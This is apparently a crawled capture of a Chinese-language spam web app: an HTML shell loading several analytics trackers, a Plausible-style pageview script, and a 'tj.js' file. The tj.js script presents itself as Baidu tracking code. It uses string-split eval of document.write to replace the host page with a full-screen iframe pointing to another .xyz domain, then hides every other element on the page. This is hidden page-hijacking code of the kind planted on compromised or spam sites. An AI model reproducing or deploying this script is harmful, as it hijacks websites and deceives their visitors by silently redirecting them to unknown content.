

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.960391.xyz:8283/home?channel=Onerun5-100-4hu
body_size: 11285
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3375-Onerun5-100-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://dgsddgcyxgscnv.fcgzi.cn/tj.js
body_size: 981
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0e3562450ae9f30ac2f713e7413f88ef";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xinc.960391.xyz:8283/script.pageview-props.js
body_size: 914
content:

!function(){"use strict";var r=window.location,o=window.document,l=o.currentScript,s=l.getAttribute("data-api")||new URL(l.src).origin+"/api/event";function u(t,e){t&&console.warn("Ignoring Event: "+t),e&&e.callback&&e.callback()}function t(t,e){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(r.hostname)||"file:"===r.protocol)return u("localhost",e);if((window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)&&!window.__plausible)return u(null,e);try{if("true"===window.localStorage.plausible_ignore)return u("localStorage flag",e)}catch(t){}var n={},t=(n.n=t,n.u=btoa(r.href).split('').reverse().join('').replace(/=/g, ''),n.d=l.getAttribute("data-domain"),n.r=o.referrer||null,e&&e.meta&&(n.m=JSON.stringify(e.meta)),e&&e.props&&(n.p=e.props),l.getAttributeNames().filter(function(t){return"event-"===t.substring(0,6)})),i=n.p||{},a=(t.forEach(function(t){var e=t.replace("event-",""),t=l.getAttribute(t);i[e]=i[e]||t}),n.p=i,new XMLHttpRequest);a.open("POST",s,!0),a.setRequestHeader("Content-Type","text/plain"),a.send(JSON.stringify(n)),a.onreadystatechange=function(){4===a.readyState&&e&&e.callback&&e.callback({status:a.status})}}var e=window.plausible&&window.plausible.q||[];window.plausible=t;for(var n,i=0;i<e.length;i++)t.apply(this,e[i]);function a(){n!==r.pathname&&(n=r.pathname,t("pageview"))}var p,c=window.history;c.pushState&&(p=c.pushState,c.pushState=function(){p.apply(this,arguments),a()},window.addEventListener("popstate",a)),"prerender"===o.visibilityState?o.addEventListener("visibilitychange",function(){n||"visible"!==o.visibilityState||a()}):a()}();
